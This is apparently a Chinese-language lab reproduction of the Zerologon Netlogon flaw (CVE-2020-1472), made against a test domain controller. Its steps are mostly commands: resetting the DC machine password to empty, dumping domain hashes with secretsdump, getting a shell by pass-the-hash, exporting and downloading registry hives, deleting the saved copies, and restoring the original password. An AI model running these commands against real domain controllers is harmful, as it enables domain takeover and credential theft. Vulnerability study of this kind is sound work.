CVE 2020-1472 Netlogon 特权提升漏洞
1.复现环境
DC:
os:windows 2012 server
ip:192.168.236.132
攻击机:
os:kali
ip:192.168.236.130
2.影响版本
Windows Server 2008 R2 for x64-based Systems
Service Pack 1Windows Server 2008 R2 for x64-based
Systems Service Pack 1 (Server Core installation)
Windows Server 2012
Windows Server 2012 (Server Core installation)
Windows Server 2012 R2
Windows Server 2012 R2 (Server Core installation)
Windows Server 2016
Windows Server 2016 (Server Core installation)
Windows Server 2019
Windows Server 2019 (Server Core installation)
Windows Server, version 1903 (Server Core installation)
Windows Server, version 1909 (Server Core installation)
Windows Server, version 2004 (Server Core installation)
3.域控环境搭建参考文章
4.复现过程
4.1 漏洞验证
POC链接

4.2 漏洞利用
安装最新的Impacket,否则会报错

4.2.1 下载攻击exp
EXP下载
4.2.2 置空密码
python3 cve-2020-1472-exploit.py WIN-F6STUQIU7D8 192.168.236.132


4.2.3 获取hash
进入到impacket/examples
python3 secretsdump.py DOMAIN/WIN-F6STUQIU7D8\$@192.168.236.132 -just-dc -no-pass

4.2.4 获取shell
python3 wmiexec.py -hashes <HASH> DOMAIN/administrator\@IP
4.2.5 获取原hash
reg save HKLM\SYSTEM system.save
reg save HKLM\SAM sam.save
reg save HKLM\SECURITY security.save
get system.save
get sam.save
get security.save
del /f system.save
del /f sam.save
del /f security.save
exit

4.2.6 解析hash
保存$MACHINE.ACC部分:XXXXXXXXXXXXXX:XXXXXXX
python3 secretsdump.py -sam sam.save -system system.save -security security.save LOCAL

4.2.7 恢复hash
恢复链接
也可以直接
git clone https://github.com/risksense/zerologon
python3 reinstall_original_pw.py DC_NETBIOS_NAME DC_IP_ADDR <ORI_HASH>

4.2.8 验证是否恢复
使用获取hash的命令来验证是否恢复
python3 secretsdump.py DOMAIN/DC_NETBIOS_NAME\$@DC_IP_ADDR -just-dc -no-pass

5.修复建议
修复建议
本文来自互联网用户投稿,文章观点仅代表作者本人,不代表本站立场,不承担相关法律责任。如若转载,请注明出处。 如若内容造成侵权/违法违规/事实不符,请点击【内容举报】进行投诉反馈!